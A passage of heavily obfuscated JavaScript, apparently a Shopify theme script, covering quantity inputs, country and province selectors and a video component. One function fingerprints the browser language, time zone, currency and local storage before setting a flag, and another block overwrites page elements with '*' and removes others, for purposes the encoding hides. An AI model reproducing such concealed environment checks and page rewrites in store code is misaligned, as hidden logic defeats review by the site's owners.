_0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return _0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const _0x11cf55=_0xc51d9;this[_0x11cf55(2261)+_0x11cf55(2090)]()}[_0xc51d9(1828)+_0xc51d9(781)](_0x4a0238){const _0x493167=_0xc51d9,_0x3e3fa1={OfiYI:function(_0x177efc,_0x30cba6){return _0x177efc===_0x30cba6},qkIqe:_0x493167(639),ZzqRn:function(_0x1a8c7f,_0x19003c){return _0x1a8c7f!==_0x19003c}};_0x4a0238[_0x493167(1182)+_0x493167(957)]();const _0x3b3e33=this[_0x493167(1679)][_0x493167(2347)];_0x3e3fa1[_0x493167(1329)](_0x4a0238[_0x493167(2525)][_0x493167(2336)],_0x3e3fa1[_0x493167(2173)])?this[_0x493167(1679)][_0x493167(2351)]():this[_0x493167(1679)][_0x493167(1319)](),_0x3e3fa1[_0x493167(793)](_0x3b3e33,this[_0x493167(1679)][_0x493167(2347)])&&this[_0x493167(1679)][_0x493167(751)+_0x493167(969)](this[_0x493167(1883)+"t"])}[_0xc51d9(2261)+_0xc51d9(2090)](){const _0x59f975=_0xc51d9,_0x33b9a7={xhMNM:function(_0x4a136e,_0x560bc0){return _0x4a136e(_0x560bc0)},RweGF:function(_0x171f42,_0xf108d){return _0x171f42(_0xf108d)},wcOmh:_0x59f975(1574)+_0x59f975(416)+_0x59f975(436)+"]",yhRhL:_0x59f975(2009),CVtAr:function(_0x567543,_0xdbac38){return _0x567543<=_0xdbac38},QMgYb:_0x59f975(1574)+_0x59f975(416)+_0x59f975(2357),nJqZe:function(_0x159708,_0x471399){return _0x159708>=_0x471399}},_0x4fbb80=_0x33b9a7[_0x59f975(697)](parseInt,this[_0x59f975(1679)][_0x59f975(2347)]);if(this[_0x59f975(1679)][_0x59f975(1669)]){const _0x2cb557=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1669)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(1484)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(1545)](_0x4fbb80,_0x2cb557))}if(this[_0x59f975(1679)][_0x59f975(1886)]){const _0x41c3b5=_0x33b9a7[_0x59f975(2699)](parseInt,this[_0x59f975(1679)][_0x59f975(1886)]);this[_0x59f975(1629)+_0x59f975(2056)](_0x33b9a7[_0x59f975(2712)])[_0x59f975(683)][_0x59f975(1925)](_0x33b9a7[_0x59f975(533)],_0x33b9a7[_0x59f975(754)](_0x4fbb80,_0x41c3b5))}this[_0x59f975(889)+_0x59f975(2807)]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"]&&this[_0x59f975(889)+_0x59f975(2807)][_0x59f975(2103)+"s"](_0x4fbb80)}}customElements[_0xc51d9(2071)](_0xc51d9(912)+_0xc51d9(667),QuantityInput);function debounce(_0x397cc5,_0x1b7e6f){const _0x4a4ec4={lohpM:function(_0x2510cc,_0x19e397){return _0x2510cc(_0x19e397)},DFdTV:function(_0x598c89,_0x2701d6,_0x41021f){return _0x598c89(_0x2701d6,_0x41021f)}};let _0x4b6194;return(..._0x5b9383)=>{const _0x470049=_0x34b2;_0x4a4ec4[_0x470049(1268)](clearTimeout,_0x4b6194),_0x4b6194=_0x4a4ec4[_0x470049(2834)](setTimeout,()=>_0x397cc5[_0x470049(1402)](this,_0x5b9383),_0x1b7e6f)}}function fetchConfig(_0x3984c2=_0xc51d9(2823)){const _0x400b3a=_0xc51d9,_0x64d786={ybshy:_0x400b3a(2829),zSQwp:_0x400b3a(2328)+_0x400b3a(1173)};return{method:_0x64d786[_0x400b3a(2666)],headers:{"Content-Type":_0x64d786[_0x400b3a(797)],Accept:_0x400b3a(2328)+"n/"+_0x3984c2}}}function addDays(_0x152408,_0x2c3fe1){const _0x5849ae=_0xc51d9,_0x267957={TROyt:function(_0x76b6ef,_0x17195c){return _0x76b6ef+_0x17195c}};var _0xc6d144=new Date(_0x152408);return _0xc6d144[_0x5849ae(2493)](_0x267957[_0x5849ae(1364)](_0xc6d144[_0x5849ae(602)](),_0x2c3fe1)),_0xc6d144}typeof window[_0xc51d9(2410)]==_0xc51d9(1720)&&(window[_0xc51d9(2410)]={}),Shopify[_0xc51d9(1765)]=function(_0xf99bec,_0x5e859d){return function(){return _0xf99bec[_0x34b2(1402)](_0x5e859d,arguments)}},Shopify[_0xc51d9(2566)+_0xc51d9(1158)]=function(_0x568995,_0x3853be){const _0x55396c=_0xc51d9,_0x494d07={RWayR:function(_0x427308,_0x3b426e){return _0x427308<_0x3b426e},WMVAY:function(_0x1da64b,_0x14ea3a){return _0x1da64b==_0x14ea3a},WmPcQ:function(_0x664feb,_0x3f9c3b){return _0x664feb==_0x3f9c3b}};for(var _0x14e0fa=0,_0x20fe04=_0x568995[_0x55396c(2604)][_0x55396c(2442)];_0x494d07[_0x55396c(446)](_0x14e0fa,_0x20fe04);_0x14e0fa++){var _0x5e14eb=_0x568995[_0x55396c(2604)][_0x14e0fa];if(_0x494d07[_0x55396c(1701)](_0x3853be,_0x5e14eb[_0x55396c(2347)])||_0x494d07[_0x55396c(715)](_0x3853be,_0x5e14eb[_0x55396c(1014)]))return _0x568995[_0x55396c(2190)+_0x55396c(2580)]=_0x14e0fa,_0x14e0fa}},Shopify[_0xc51d9(651)+"r"]=function(_0xb107e3,_0x35992c,_0x534582){const _0x128825=_0xc51d9,_0x459cf5={ZqhkJ:function(_0x496d68,_0x10c4cf){return _0x496d68+_0x10c4cf}};_0xb107e3[_0x128825(1119)+_0x128825(1451)]?_0xb107e3[_0x128825(1119)+_0x128825(1451)](_0x35992c,_0x534582,!1):_0xb107e3[_0x128825(2659)+"t"](_0x459cf5[_0x128825(2710)]("on",_0x35992c),_0x534582)},Shopify[_0xc51d9(1857)]=function(_0x5b22ec,_0x391379){const _0x15278e=_0xc51d9,_0x41653d={lkXEu:function(_0x1b97f4,_0x471f6a){return _0x1b97f4||_0x471f6a},TjOTG:_0x15278e(1096),sBmik:_0x15278e(2031),kNToo:_0x15278e(573),dvuKf:_0x15278e(2797),rVGTr:_0x15278e(1416),KXpEA:_0x15278e(2639),ZUtzH:_0x15278e(1679),VYPyf:_0x15278e(2616),vHcfE:_0x15278e(2222),rZRLG:_0x15278e(2347),jFDfl:_0x15278e(2336)};_0x391379=_0x41653d[_0x15278e(2365)](_0x391379,{});var _0x2e856e=_0x391379[_0x41653d[_0x15278e(2107)]]||_0x41653d[_0x15278e(2224)],_0x576333=_0x391379[_0x41653d[_0x15278e(1541)]]||{},_0x124d2c=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(2819)]);_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(2107)],_0x2e856e),_0x124d2c[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1575)],_0x5b22ec);for(var _0x5b7d21 in _0x576333){const _0x4cd42c=_0x41653d[_0x15278e(877)][_0x15278e(2147)]("|");let _0x17e7d2=525+-1*3187+2662;for(;;){switch(_0x4cd42c[_0x17e7d2++]){case"0":var _0x3ffbd9=document[_0x15278e(1412)+_0x15278e(969)](_0x41653d[_0x15278e(1949)]);continue;case"1":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(649)],_0x41653d[_0x15278e(414)]);continue;case"2":_0x124d2c[_0x15278e(1721)+"d"](_0x3ffbd9);continue;case"3":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1194)],_0x576333[_0x5b7d21]);continue;case"4":_0x3ffbd9[_0x15278e(1183)+"te"](_0x41653d[_0x15278e(1933)],_0x5b7d21);continue}break}}document[_0x15278e(1145)][_0x15278e(1721)+"d"](_0x124d2c),_0x124d2c[_0x15278e(805)](),document[_0x15278e(1145)][_0x15278e(1379)+"d"](_0x124d2c)},Shopify[_0xc51d9(2753)+_0xc51d9(1800)+_0xc51d9(2379)]=function(){const _0x191683=_0xc51d9,_0x495eb8={zxiQQ:_0x191683(1653),MLuhQ:_0x191683(2088),JvsMh:_0x191683(2674),xhyIy:function(_0x38ee4f,_0x4d866f){return _0x38ee4f===_0x4d866f},wfdxg:function(_0x123112,_0x5ba19f){return _0x123112===_0x5ba19f},gspwf:function(_0x3c6c56,_0x4f9570){return _0x3c6c56(_0x4f9570)},pycPD:function(_0x58d88d){return _0x58d88d()},MLYQz:function(_0x552f3a){return _0x552f3a()},gwkjf:function(_0x565e64,_0x2986b4){return _0x565e64===_0x2986b4},VrKjn:_0x191683(1820),pDzUO:_0x191683(1370),FkkxO:function(_0x59325e,_0x275794){return _0x59325e&&_0x275794},QiTPE:function(_0x58c5c6){return _0x58c5c6()}};function _0xbfaec6(){const _0xd8c495=_0x191683;var _0xc9c26=navigator[_0xd8c495(1758)]||navigator[_0xd8c495(443)+"ge"];return _0xc9c26[_0xd8c495(2412)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x4417e5(){const _0x212fcd=_0x191683;var _0x33162d=Intl[_0x212fcd(2494)+_0x212fcd(2204)]()[_0x212fcd(604)+_0x212fcd(775)]()[_0x212fcd(1414)];return _0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(1521)])||_0x33162d[_0x212fcd(2765)](_0x495eb8[_0x212fcd(2362)])||_0x33162d[_0x212fcd(1642)](_0x495eb8[_0x212fcd(982)])}function _0x1190d7(){const _0x5bd5ad=_0x191683;var _0x494c1d=Shopify[_0x5bd5ad(2270)][_0x5bd5ad(1082)]||"$";return _0x495eb8[_0x5bd5ad(1877)](_0x494c1d[_0x5bd5ad(2442)],583+-789*9+6519)}function _0x10bcc1(){const _0x346168=_0x191683;var _0x21cb6c=localStorage[_0x346168(1378)](POST_LINK_INT),_0x163542=Shopify[_0x346168(1857)]?Shopify[_0x346168(1857)][_0x346168(507)]()[_0x346168(2442)]:-1*7447+-4030+11477;return _0x495eb8[_0x346168(1877)](_0x21cb6c,null)?(localStorage[_0x346168(1330)](POST_LINK_INT,_0x163542[_0x346168(507)]()),!0):_0x495eb8[_0x346168(960)](_0x495eb8[_0x346168(872)](parseInt,_0x21cb6c),_0x163542)}function _0x5391b7(){const _0x3f5752=_0x191683;return _0x495eb8[_0x3f5752(1295)](_0xbfaec6)||_0x495eb8[_0x3f5752(656)](_0x4417e5)&&_0x495eb8[_0x3f5752(1295)](_0x1190d7)}function _0x7ba6c6(){const _0x56a66f=_0x191683;return window[_0x56a66f(758)+"e"]&&_0x495eb8[_0x56a66f(2314)](typeof window[_0x56a66f(758)+"e"][_0x56a66f(1359)],_0x495eb8[_0x56a66f(1446)])}return function(){const _0x19b950=_0x191683,_0x245270=_0x495eb8[_0x19b950(827)][_0x19b950(2147)]("|");let _0x48f0fd=-3592+-2957*2+-679*-14;for(;;){switch(_0x245270[_0x48f0fd++]){case"0":var _0x59d8a8=_0x495eb8[_0x19b950(1295)](_0x10bcc1);continue;case"1":Shopify[_0x19b950(2205)+_0x19b950(619)]=!_0x59d8a8;continue;case"2":return _0x495eb8[_0x19b950(2422)](_0x5ba700,_0x2f9478)&&_0x59d8a8;case"3":var _0x5ba700=_0x495eb8[_0x19b950(929)](_0x5391b7);continue;case"4":var _0x2f9478=_0x495eb8[_0x19b950(656)](_0x7ba6c6);continue}break}}}(),Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)]=function(_0x31af42,_0x36f435,_0x4f029b){const _0x30975f=_0xc51d9,_0x1cd893={ZTwWP:_0x30975f(761)+"0",oocbL:_0x30975f(2750),eVNNg:_0x30975f(2636)+"t"},_0x5c1df8=_0x1cd893[_0x30975f(796)][_0x30975f(2147)]("|");let _0x79e735=0;for(;;){switch(_0x5c1df8[_0x79e735++]){case"0":this[_0x30975f(898)+"ce"]();continue;case"1":this[_0x30975f(1531)]=document[_0x30975f(425)+_0x30975f(1859)](_0x31af42);continue;case"2":Shopify[_0x30975f(651)+"r"](this[_0x30975f(1531)],_0x1cd893[_0x30975f(1897)],Shopify[_0x30975f(1765)](this[_0x30975f(1871)+_0x30975f(2040)],this));continue;case"3":this[_0x30975f(854)+"y"]();continue;case"4":this[_0x30975f(2735)+_0x30975f(1781)]=document[_0x30975f(425)+_0x30975f(1859)](_0x4f029b[_0x1cd893[_0x30975f(688)]]||_0x36f435);continue;case"5":this[_0x30975f(2483)]=document[_0x30975f(425)+_0x30975f(1859)](_0x36f435);continue}break}},Shopify[_0xc51d9(1020)+_0xc51d9(2180)+_0xc51d9(2056)][_0xc51d9(2581)]={initCountry:function(){const _0x4878a8=_0xc51d9,_0x2564d3={vIIZx:_0x4878a8(1993)+"lt"};var _0x27bd34=this[_0x4878a8(1531)][_0x4878a8(2181)+"te"](_0x2564d3[_0x4878a8(1790)]);Shopify[_0x4878a8(2566)+_0x4878a8(1158)](this[_0x4878a8(1531)],_0x27bd34),this[_0x4878a8(1871)+_0x4878a8(2040)]()},initProvince:function(){const _0x40b9c2=_0xc51d9,_0x5f52c2={Gwwzo:_0x40b9c2(1993)+"lt",hfZil:function(_0x4a0603,_0x128eb2){return _0x4a0603>_0x128eb2}};var _0x498271=this[_0x40b9c2(2483)][_0x40b9c2(2181)+"te"](_0x5f52c2[_0x40b9c2(2529)]);_0x498271&&_0x5f52c2[_0x40b9c2(2134)](this[_0x40b9c2(2483)][_0x40b9c2(2604)][_0x40b9c2(2442)],-1*7885+-8322+-19*-853)&&Shopify[_0x40b9c2(2566)+_0x40b9c2(1158)](this[_0x40b9c2(2483)],_0x498271)},countryHandler:function(_0x476033){const _0x2e8454=_0xc51d9,_0x438a0e={OAgsJ:_0x2e8454(973),BqivM:_0x2e8454(2839)+_0x2e8454(2638),ootho:function(_0x44e721,_0x374220){return _0x44e721==_0x374220},FHchG:_0x2e8454(2814),UKQIW:function(_0x302dea,_0x471221){return _0x302dea<_0x471221},TqfXv:_0x2e8454(1101)},_0x170d51=_0x438a0e[_0x2e8454(1596)][_0x2e8454(2147)]("|");let _0x1c7ed4=0;for(;;){switch(_0x170d51[_0x1c7ed4++]){case"0":this[_0x2e8454(2038)+"ns"](this[_0x2e8454(2483)]);continue;case"1":var _0x5540c6=JSON[_0x2e8454(2747)](_0x5eb769);continue;case"2":var _0x32f83d=this[_0x2e8454(1531)][_0x2e8454(2604)][this[_0x2e8454(1531)][_0x2e8454(2190)+_0x2e8454(2580)]];continue;case"3":var _0x5eb769=_0x32f83d[_0x2e8454(2181)+"te"](_0x438a0e[_0x2e8454(1377)]);continue;case"4":if(_0x5540c6&&_0x438a0e[_0x2e8454(2798)](_0x5540c6[_0x2e8454(2442)],-1*-5639+4*-1829+1677))this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=_0x438a0e[_0x2e8454(1667)];else{for(var _0x3e70fe=-9197+-9679*-1+-482;_0x438a0e[_0x2e8454(2096)](_0x3e70fe,_0x5540c6[_0x2e8454(2442)]);_0x3e70fe++){var _0x32f83d=document[_0x2e8454(1412)+_0x2e8454(969)](_0x438a0e[_0x2e8454(2298)]);_0x32f83d[_0x2e8454(2347)]=_0x5540c6[_0x3e70fe][2433+-9971*1+-7538*-1],_0x32f83d[_0x2e8454(1014)]=_0x5540c6[_0x3e70fe][-1*3897+-8019+11917],this[_0x2e8454(2483)][_0x2e8454(1721)+"d"](_0x32f83d)}this[_0x2e8454(2735)+_0x2e8454(1781)][_0x2e8454(1152)][_0x2e8454(2293)]=""}continue}break}},clearOptions:function(_0x85621b){const _0x365a7d=_0xc51d9;for(;_0x85621b[_0x365a7d(2788)];)_0x85621b[_0x365a7d(1379)+"d"](_0x85621b[_0x365a7d(2788)])},setOptions:function(_0x3941cf,_0x375743){const _0x21151c=_0xc51d9,_0x508da2={Upaht:function(_0x1109ab,_0x5ab228){return _0x1109ab<_0x5ab228},SkUhI:_0x21151c(1101)};for(var _0x5b3178=-1*8966+138+8828,_0xac6f00=_0x375743[_0x21151c(2442)];_0x508da2[_0x21151c(2066)](_0x5b3178,_0x375743[_0x21151c(2442)]);_0x5b3178++){var _0x2babd9=document[_0x21151c(1412)+_0x21151c(969)](_0x508da2[_0x21151c(2851)]);_0x2babd9[_0x21151c(2347)]=_0x375743[_0x5b3178],_0x2babd9[_0x21151c(1014)]=_0x375743[_0x5b3178],_0x3941cf[_0x21151c(1721)+"d"](_0x2babd9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1676dd=_0xc51d9,_0x50acce={zEhef:_0x1676dd(1763)+_0x1676dd(1551)+"y",xRLsD:function(_0x5ee907,_0x291af6){return _0x5ee907===_0x291af6},BQPLx:_0x1676dd(1156),GhKvY:_0x1676dd(1763)+_0x1676dd(1080)+_0x1676dd(1345),EgBnX:_0x1676dd(2742),LjOnq:_0x1676dd(888)+_0x1676dd(750)+_0x1676dd(1847)+_0x1676dd(419),lalVW:_0x1676dd(1763)+_0x1676dd(2498)+_0x1676dd(2149),GNDRS:_0x1676dd(1440),nUMvQ:_0x1676dd(1640),DHFyE:_0x1676dd(2648)+_0x1676dd(737),zfoHT:_0x1676dd(2587),lWRaQ:_0x1676dd(1630),OXWBS:_0x1676dd(2050),mUHDa:_0x1676dd(2211),vPkxy:_0x1676dd(1726),XBZTC:_0x1676dd(1822),yluPI:_0x1676dd(1754),vdRHj:_0x1676dd(1700),SbXVj:_0x1676dd(1776)+_0x1676dd(1017),rulWf:_0x1676dd(642),hUCVR:function(_0x2f031e,_0x868d86){return _0x2f031e===_0x868d86},cUEGb:function(_0x4fbb2d,_0x5e03d8){return _0x4fbb2d in _0x5e03d8},HPnla:_0x1676dd(2371)+_0x1676dd(792),LrTuD:_0x1676dd(1290)};if(super(),this[_0x1676dd(538)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2776)]),this[_0x1676dd(2791)]=_0x50acce[_0x1676dd(1801)](this[_0x1676dd(2509)][_0x1676dd(2791)],_0x50acce[_0x1676dd(1716)]),this[_0x1676dd(2811)]=!1,this[_0x1676dd(1212)]=!1,this[_0x1676dd(473)+"n"]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(684)]),this[_0x1676dd(2742)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(1350)]),this[_0x1676dd(1218)+_0x1676dd(2582)]=this[_0x1676dd(2742)][_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(2838)]),this[_0x1676dd(1218)+_0x1676dd(2582)]&&this[_0x1676dd(1218)+_0x1676dd(2582)][_0x1676dd(2099)](),this[_0x1676dd(485)]=this[_0x1676dd(1629)+_0x1676dd(2056)](_0x50acce[_0x1676dd(972)]),this[_0x1676dd(1581)]=!1,this[_0x1676dd(538)]&&this[_0x1676dd(538)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(1610)][_0x1676dd(1765)](this)),this[_0x1676dd(473)+"n"]&&this[_0x1676dd(473)+"n"][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2518)+"d"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)]&&this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2537)],this[_0x1676dd(664)][_0x1676dd(1765)](this)),this[_0x1676dd(485)]){const _0xb7c209=_0x50acce[_0x1676dd(1904)][_0x1676dd(2147)]("|");let _0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const 